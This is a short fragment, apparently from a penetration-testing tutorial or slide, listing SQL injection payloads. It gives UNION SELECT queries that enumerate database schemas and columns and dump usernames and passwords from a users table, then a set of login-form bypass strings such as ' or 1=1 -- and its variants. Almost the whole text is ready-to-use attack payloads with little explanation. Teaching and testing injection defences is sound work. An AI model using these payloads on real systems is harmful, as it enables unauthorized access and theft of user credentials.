 Proceeding
' UNION select 1,table_schema,table_name from
information_schema.tables #
' UNION select 1,table_name,column_name from
information_schema.columns #
' UNION select 1,username,pwd from users #
SQL Injection in Login forms
When it comes to login forms, we can try the following SQL
payloads manually first
root' or 1=1##
' or 1=1 -- #
' or ''='
' or 1--
') or true--
" or true--
") or true--